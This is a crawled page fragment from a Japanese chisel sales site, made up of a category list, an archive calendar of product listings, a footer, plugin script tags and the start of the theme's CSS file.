	<li class="cat-item cat-item-1002"><a href="https://oirenomijapanese.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://oirenomijapanese.com/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://oirenomijapanese.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://oirenomijapanese.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://oirenomijapanese.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://oirenomijapanese.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://oirenomijapanese.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://oirenomijapanese.com/category/ryoba/" >ryoba</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://oirenomijapanese.com/category/ryonosuke/" >ryonosuke</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://oirenomijapanese.com/category/sadahiro/" >sadahiro</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://oirenomijapanese.com/category/sadamitsu/" >sadamitsu</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://oirenomijapanese.com/category/sadanobu/" >sadanobu</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://oirenomijapanese.com/category/saku/" >saku</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://oirenomijapanese.com/category/sakusaku/" >sakusaku</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://oirenomijapanese.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://oirenomijapanese.com/category/sandai/" >sandai</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://oirenomijapanese.com/category/sashigane/" >sashigane</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://oirenomijapanese.com/category/sashimono/" >sashimono</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://oirenomijapanese.com/category/sasuke/" >sasuke</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://oirenomijapanese.com/category/sawing/" >sawing</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://oirenomijapanese.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://oirenomijapanese.com/category/seigen/" >seigen</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://oirenomijapanese.com/category/seiju/" >seiju</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://oirenomijapanese.com/category/seiken/" >seiken</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://oirenomijapanese.com/category/sekiryu/" >sekiryu</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://oirenomijapanese.com/category/selten/" >selten</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://oirenomijapanese.com/category/senkichi/" >senkichi</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://oirenomijapanese.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://oirenomijapanese.com/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://oirenomijapanese.com/category/sharpening/" >sharpening</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://oirenomijapanese.com/category/shibano/" >shibano</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://oirenomijapanese.com/category/shigemitsu/" >shigemitsu</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://oirenomijapanese.com/category/shigesada/" >shigesada</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://oirenomijapanese.com/category/shigetomo/" >shigetomo</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://oirenomijapanese.com/category/shighiro/" >shighiro</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://oirenomijapanese.com/category/shinjiro/" >shinjiro</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://oirenomijapanese.com/category/shinogi/" >shinogi</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://oirenomijapanese.com/category/shinriki/" >shinriki</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://oirenomijapanese.com/category/shinwa/" >shinwa</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://oirenomijapanese.com/category/shodo/" >shodo</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://oirenomijapanese.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://oirenomijapanese.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://oirenomijapanese.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://oirenomijapanese.com/category/soke/" >soke</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://oirenomijapanese.com/category/soryu/" >soryu</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://oirenomijapanese.com/category/sotomaru/" >sotomaru</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://oirenomijapanese.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://oirenomijapanese.com/category/staging/" >staging</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://oirenomijapanese.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://oirenomijapanese.com/category/staying/" >staying</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://oirenomijapanese.com/category/stemmen/" >stemmen</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://oirenomijapanese.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://oirenomijapanese.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://oirenomijapanese.com/category/subtitles/" >subtitles</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://oirenomijapanese.com/category/suigenkyo/" >suigenkyo</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://oirenomijapanese.com/category/suizan/" >suizan</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://oirenomijapanese.com/category/sukechika/" >sukechika</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://oirenomijapanese.com/category/sukemaru/" >sukemaru</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://oirenomijapanese.com/category/sukemasa/" >sukemasa</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://oirenomijapanese.com/category/sukenobumasa/" >sukenobumasa</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://oirenomijapanese.com/category/suketsuna/" >suketsuna</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://oirenomijapanese.com/category/suma/" >suma</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://oirenomijapanese.com/category/suminagashi/" >suminagashi</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://oirenomijapanese.com/category/tachibana/" >tachibana</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://oirenomijapanese.com/category/tadamitsu/" >tadamitsu</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://oirenomijapanese.com/category/tadatsuna/" >tadatsuna</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://oirenomijapanese.com/category/takagi/" >takagi</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://oirenomijapanese.com/category/takahiro/" >takahiro</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://oirenomijapanese.com/category/takamichi/" >takamichi</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://oirenomijapanese.com/category/takararyujin/" >takararyujin</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://oirenomijapanese.com/category/takashiba/" >takashiba</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://oirenomijapanese.com/category/takasho/" >takasho</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://oirenomijapanese.com/category/takayuki/" >takayuki</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://oirenomijapanese.com/category/takeno/" >takeno</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://oirenomijapanese.com/category/takumi/" >takumi</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://oirenomijapanese.com/category/tasai/" >tasai</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://oirenomijapanese.com/category/tasais/" >tasai&#039;s</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://oirenomijapanese.com/category/tataki/" >tataki</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://oirenomijapanese.com/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://oirenomijapanese.com/category/tenko/" >tenko</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://oirenomijapanese.com/category/tensho/" >tensho</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://oirenomijapanese.com/category/tenshou/" >tenshou</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://oirenomijapanese.com/category/tenshukaku/" >tenshukaku</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://oirenomijapanese.com/category/terukatsu/" >terukatsu</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://oirenomijapanese.com/category/terumasa/" >terumasa</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://oirenomijapanese.com/category/terusho/" >terusho</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://oirenomijapanese.com/category/tessen/" >tessen</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://oirenomijapanese.com/category/tesshin/" >tesshin</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://oirenomijapanese.com/category/teste/" >teste</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://oirenomijapanese.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://oirenomijapanese.com/category/tetome/" >tetome</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://oirenomijapanese.com/category/tewaza/" >tewaza</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://oirenomijapanese.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://oirenomijapanese.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://oirenomijapanese.com/category/tldw/" >tldw</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://oirenomijapanese.com/category/tokichiro/" >tokichiro</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://oirenomijapanese.com/category/tokoname/" >tokoname</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://oirenomijapanese.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://oirenomijapanese.com/category/tomihiro/" >tomihiro</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://oirenomijapanese.com/category/tomita/" >tomita</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://oirenomijapanese.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://oirenomijapanese.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://oirenomijapanese.com/category/top4/" >top4</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://oirenomijapanese.com/category/torakaji/" >torakaji</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://oirenomijapanese.com/category/toshie/" >toshie</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://oirenomijapanese.com/category/toshiei/" >toshiei</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://oirenomijapanese.com/category/toshihide/" >toshihide</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://oirenomijapanese.com/category/toshihiro/" >toshihiro</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://oirenomijapanese.com/category/toyohiro/" >toyohiro</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://oirenomijapanese.com/category/toyohisa/" >toyohisa</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://oirenomijapanese.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://oirenomijapanese.com/category/transitive/" >transitive</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://oirenomijapanese.com/category/tray/" >tray</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://oirenomijapanese.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://oirenomijapanese.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://oirenomijapanese.com/category/tsuguhiro/" >tsuguhiro</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://oirenomijapanese.com/category/tsuki/" >tsuki</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://oirenomijapanese.com/category/tsukiichihiro/" >tsukiichihiro</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://oirenomijapanese.com/category/tsunehiro/" >tsunehiro</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://oirenomijapanese.com/category/tsunemasa/" >tsunemasa</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://oirenomijapanese.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://oirenomijapanese.com/category/uchimaru/" >uchimaru</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://oirenomijapanese.com/category/ujitsuna/" >ujitsuna</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://oirenomijapanese.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://oirenomijapanese.com/category/umehiro/" >umehiro</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://oirenomijapanese.com/category/umeki/" >umeki</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://oirenomijapanese.com/category/umihiro/" >umihiro</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://oirenomijapanese.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://oirenomijapanese.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://oirenomijapanese.com/category/unintentional/" >unintentional</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://oirenomijapanese.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://oirenomijapanese.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://oirenomijapanese.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://oirenomijapanese.com/category/useless/" >useless</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://oirenomijapanese.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://oirenomijapanese.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://oirenomijapanese.com/category/wahre/" >wahre</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://oirenomijapanese.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://oirenomijapanese.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://oirenomijapanese.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://oirenomijapanese.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://oirenomijapanese.com/category/woodworkers/" >woodworkers</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://oirenomijapanese.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://oirenomijapanese.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://oirenomijapanese.com/category/xxxl/" >xxxl</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://oirenomijapanese.com/category/yamahiro/" >yamahiro</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://oirenomijapanese.com/category/yamari/" >yamari</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://oirenomijapanese.com/category/yasaku/" >yasaku</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://oirenomijapanese.com/category/yohio/" >yohio</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://oirenomijapanese.com/category/yoshifusa/" >yoshifusa</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://oirenomijapanese.com/category/yoshihiro/" >yoshihiro</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://oirenomijapanese.com/category/yoshihisa/" >yoshihisa</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://oirenomijapanese.com/category/yoshimasa/" >yoshimasa</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://oirenomijapanese.com/category/yoshimitsu/" >yoshimitsu</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://oirenomijapanese.com/category/yoshinaga/" >yoshinaga</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://oirenomijapanese.com/category/yoshio/" >yoshio</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://oirenomijapanese.com/category/yuyu/" >yuyu</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://oirenomijapanese.com/category/zensaku/" >zensaku</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://oirenomijapanese.com/category/zensho/" >zensho</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://oirenomijapanese.com/category/zuiseimaru/" >zuiseimaru</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://oirenomijapanese.com/category/zuiunryu/" >zuiunryu</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><div class="widget-title">Archive</div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://oirenomijapanese.com/2023/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://oirenomijapanese.com/2023/12/">Dec &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://oirenomijapanese.com/2023/11/01/" title="Tasai Akio Shindo Japanese Bench Chisels Oire Nomi Blue Steel Set of 10 With box
Kiyohisa Oire Nomi Japanese Bench Chisel Vintage 24mm">1</a></td><td><a href="https://oirenomijapanese.com/2023/11/02/" title="Yamahiro Oire Nomi Japanese Bench Chisels 12mm Okayama Takeshi
Yamahiro Oire Nomi Japanese Bench Chisels Set of 7 White Steel 1 Okayama Takeshi">2</a></td><td><a href="https://oirenomijapanese.com/2023/11/03/" title="Japanese Bench Chisel Nomi Oire set of 4 12mm 15mm 24mm 30mm Carpenter Tool
Tasai Akio Japanese Bench Chisels Oire Nomi Set of 10 Blue Steel Red Oak Shindo">3</a></td><td><a href="https://oirenomijapanese.com/2023/11/04/" title="Tasai Japanese Bench Chisels Wakisashi Nomi Polished 27mm 2Hollows Ura With Case
Yamahiro Oire Nomi Japanese Bench Chisels 36mm White Steel Okayama Takeshi">4</a></td><td><a href="https://oirenomijapanese.com/2023/11/05/" title="Hidari Ichihiro Vintage Japanese Bench Chisels Oire Nomi 42mm Used
Genju Funahiro Shinogi Tsuki Nomi Japanese Dovetail Slick Chisels 12mm">5</a></td>
	</tr>
	<tr>
		<td><a href="https://oirenomijapanese.com/2023/11/06/" title="Kikuhiromaru 12mm Japanese Bench Chisels Oire Nomi White Steel #2 New
Osahiro Kote Nomi Japanese Bench Chisels 24.5mm Used">6</a></td><td><a href="https://oirenomijapanese.com/2023/11/07/" title="Tasai Akio Japanese Bench Chisels Oire Nomi Set of 10 Blue Steel Red Oak Shindo
Koshitaka Oire Nomi Japanese Bench Chisels Set of 10">7</a></td><td><a href="https://oirenomijapanese.com/2023/11/08/" title="Osahiro Japanese Bench Chisel Oire Nomi Chamfer Mentori 24mm Tanaka Ichiro Used
Toshihiro Japanese Slick Push Chisels Tsuki Nomi 54mm Ebony">8</a></td><td><a href="https://oirenomijapanese.com/2023/11/09/" title="Traditional Japanese Tool Chest Japanese Tool Box Wooden Tool Chest
Japanese Oire Nomi Chisels Chuko Carpentry Hand Tools 10pcs Set Woodcarving Box">9</a></td><td><a href="https://oirenomijapanese.com/2023/11/10/" title="Tasai Akio Japanese Bench Chisels Oire Nomi Set of 10 Blue Steel With box Shindo
Japanese Oire Nomi Chisels high-speed steel Carpentry Hand ToolsSet2 Woodcarving">10</a></td><td><a href="https://oirenomijapanese.com/2023/11/11/" title="Tasai Shinogi Tataki Nomi Japanese Dovetail Timber Chisels Polished Set of 4
Tasai Japanese Bench Chisels Wakisashi Nomi Damascus 27mm 2Hollows Ura">11</a></td><td><a href="https://oirenomijapanese.com/2023/11/12/" title="Hidari Ichihiro Vintage Japanese Bench Chisels Oire Nomi 30mm Yamasaki Shozo
Kiyohisa Oire Nomi Japanese Bench Chisel Vintage 1.5mm White Steel #1">12</a></td>
	</tr>
	<tr>
		<td><a href="https://oirenomijapanese.com/2023/11/13/" title="Kiyohisa 15mm Oire Nomi Japanese Chisel by Watanabe Kiyoe
How To Make A Chisel From An Old Bearing">13</a></td><td><a href="https://oirenomijapanese.com/2023/11/14/" title="Tasai Japanese Bench Chisels Oire Nomi Black Finish White Oak 30mm / 1.18in
Japanese Chisel oire nomi Yoshio Usui All HSS Blade 42mm / 3 grooves back">14</a></td><td><a href="https://oirenomijapanese.com/2023/11/15/" title="Tasai Akio Japanese Bench Chisels Oire Nomi Set of 10 from Japan
Hidari Ichihiro Vintage Japanese Bench Chisels Oire Nomi 35.4mm Used">15</a></td><td><a href="https://oirenomijapanese.com/2023/11/16/" title="Tasai Japanese Bench Chisels Wakisashi Nomi 24mm 2Hollows Ura Damascus Rosewood">16</a></td><td><a href="https://oirenomijapanese.com/2023/11/17/" title="12 Pcs Set Chisel Japanese Woodworking Carpentry Tools Tataki Oire Nomi Vintage
Hidari Hisasaku Tataki Nomi Pairing Japanese Timber Chisels Set of 10 Mentori">17</a></td><td><a href="https://oirenomijapanese.com/2023/11/18/" title="Japanese Oire Nomi Chisels EchigoYoita high-speed steel Carpentry Hand Tool Set
Japanese Bench Chisel Oire Nomi Set of 6 Yoshimasa new 3/6/9/12/15/18mm">18</a></td><td><a href="https://oirenomijapanese.com/2023/11/19/" title="Doshin 30.0 mm Chisel Japanese Woodworking Carpentry Tools Oire Nomi Vintage
Tasai Oire Nomi Japanese Bench Chisels Set of 10 Polished Finish Migaki With Box">19</a></td>
	</tr>
	<tr>
		<td><a href="https://oirenomijapanese.com/2023/11/20/" title="Hidari Ichihiro Vintage Japanese Bench Chisels Oire Nomi 35.4mm Used
Hidari Ichihiro Vintage Japanese Bench Chisels Oire Nomi 42mm Yamasaki Shozo">20</a></td><td><a href="https://oirenomijapanese.com/2023/11/21/" title="1000 75
5 Pcs Set Chisel Japanese Traditional Woodworking Carpentry Tools HSS Oire Nomi">21</a></td><td><a href="https://oirenomijapanese.com/2023/11/22/" title="Koyamaichi Japanese Bench Chisel Oire Nomi Set of 12 White Oak 3 60mm
Oire Nomi Japanese Tools Chisels Set of 10 with Storage Bag Used">22</a></td><td><a href="https://oirenomijapanese.com/2023/11/23/" title="Hidari Hisasaku Oire Nomi Japanese Bench Chisels 2nd Ikegami Takanobu Set of 7">23</a></td><td><a href="https://oirenomijapanese.com/2023/11/24/" title="NOMI chisel carpenter woodworking Japanese chisel back round Oire carpenter set
Japanese Slick Chisels Set of 2 Tsuki Nomi 24mm / 48mm Used">24</a></td><td><a href="https://oirenomijapanese.com/2023/11/25/" title="Japanese Natives Use This Grammar All The Time
Ujitsuna 30.0 mm Chisel Japanese Woodworking Carpentry Tools Oire Nomi Vintage">25</a></td><td><a href="https://oirenomijapanese.com/2023/11/26/" title="Shighiro 36.0 mm Chisel Japanese Woodworking Carpentry Tools Oire Nomi Vintage
Azuma Muneyoshi Japanese Bench Chisels Oire Nomi 54mm Kamaji Damascus Rosewood">26</a></td>
	</tr>
	<tr>
		<td><a href="https://oirenomijapanese.com/2023/11/27/" title="Amazon
Kiyohisa Japanese Bench Chisel Oire Nomi 42mm Ebony">27</a></td><td><a href="https://oirenomijapanese.com/2023/11/28/" title="1
Hidari Tsuki Ichihiro Isamu Yamasaki Pairing Tsuki Nomi Japanese Slick Chisels">28</a></td><td><a href="https://oirenomijapanese.com/2023/11/29/" title="Shinogi Kote Nomi Japanese Dovetail Bench Chisels 25mm
Kitatora Oire Nomi Japanese Bench Chisels 42mm With Cloth case &amp; Saya">29</a></td><td><a href="https://oirenomijapanese.com/2023/11/30/" title="Tasai Oire Nomi Japanese Bench Chisels 90mm / 225mm Black Finish Akio Made New
Tasai Oire Nomi Japanese Bench Chisels 75mm / 225mm Black Finish Akio Made New">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><div class="widget-title">Search Keywords</div><ul><li><a href="https://oirenomijapanese.com/2024/10/24/japanese-zenshindaitei-mokume-damascus-steel-oire-nomi-chisel-8-75-long-1-316/" title="daitei chisels">daitei chisels</a></li><li><a href="https://oirenomijapanese.com/2023/10/12/ishikoso-anaya-nomi-japanese-timber-chisels-24mm-very-good-2/" title="https://oirenomijapanese com/category/ishikoso/">https://oirenomijapanese com/category/ishikoso/</a></li><li><a href="https://oirenomijapanese.com/2025/07/17/japanese-oire-nomi-chisel-24mm-by-ouchi-souke-hardwood-handle-flat-blade/" title="https://oirenomijapanese com/2025/07/17/japanese-oire-nomi-chisel-24mm-by-ouchi-souke-hardwood-handle-flat-blade/">https://oirenomijapanese com/2025/07/17/japanese-oire-nomi-chisel-24mm-by-ouchi-souke-hardwood-handle-flat-blade/</a></li><li><a href="https://oirenomijapanese.com/2023/04/18/tasai-oire-nomi-japanese-bench-chisel-multi-hollow-special-set-of-11-damascus-jp/" title="oirenomijapanese">oirenomijapanese</a></li><li><a href="https://oirenomijapanese.com/2023/11/11/tasai-shinogi-tataki-nomi-japanese-dovetail-timber-chisels-polished-set-of-4/" title="dovetail wood chisel set">dovetail wood chisel set</a></li><li><a href="https://oirenomijapanese.com/2025/02/22/kiyotada-shimamura-kozaburo-oire-nomi-japanese-bench-chisels-42mm-187mm-used/" title="Imai Mentori Nomi">Imai Mentori Nomi</a></li><li><a href="https://oirenomijapanese.com/2025/08/04/kunikei-damascus-oire-nomi-japanese-bench-chisel-24mm-ebony-2-hollows-back/" title="https://oirenomijapanese com/category/kunikei/">https://oirenomijapanese com/category/kunikei/</a></li><li><a href="https://oirenomijapanese.com/2024/01/07/takeno-futamata-mukomachi-nomi-japanese-bench-chisel-18mm-special-shape/" title="seiken isamu nomi">seiken isamu nomi</a></li><li><a href="https://oirenomijapanese.com/2025/03/05/japanese-oire-nomi-chisel-carpentry-wood-carving-hand-tool-set-kanetoki-mint/" title="mitsuura chisel">mitsuura chisel</a></li><li><a href="https://oirenomijapanese.com/2020/09/23/japanese-carpenter-tool-oire-nomi-chisel-yoshitaka-60mm-woodworking-withtracking/" title="60mm wood chisels for sale">60mm wood chisels for sale</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><div class="widget-title">Pages</div>		<ul>
			<li class="page_item page-item-6"><a href="https://oirenomijapanese.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://oirenomijapanese.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://oirenomijapanese.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div><!-- #sidebar .widget-area -->

    </div> <!-- end #content -->
    
            

	<footer id="colophon" role="contentinfo">
		<div id="site-generator">

			&copy; Oire Nomi Japanese                        
		</div>
	</footer><!-- #colophon -->
</div><!-- #container -->

<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/oirenomijapanese.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://oirenomijapanese.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 15182
content:
/*
Theme Name: Hostmarks
Theme URI: https://hostmarks.com/theme/
Author: Hostmarks.com
Author URI: https://hostmarks.com/
Description: Hostmarks is a very clean and simple blog theme. It features a clean layout with contemporary typography, and the ability to customize all the principle theme colors right from the customization menu. Of course it is fully responsive, supports custom menus and widgets and comes with an alternative blog page template as well as a plain full page template for static content.
Version: 1.2
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: custom-menu, sticky-post, microformats, rtl-language-support, translation-ready, full-width-template, post-formats
*/

/******************************************************************/
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic,300);
/******************************************************************
RESET STYLES
******************************************************************/
/* general reset */
html, body, div, span, object, embed, ruby, output, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,  footer, header, hgroup, 
menu, nav, section, summary, time, mark, audio, video { 
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
     
html { 
	font-size: 62.5%;
	overflow-y: scroll;
}
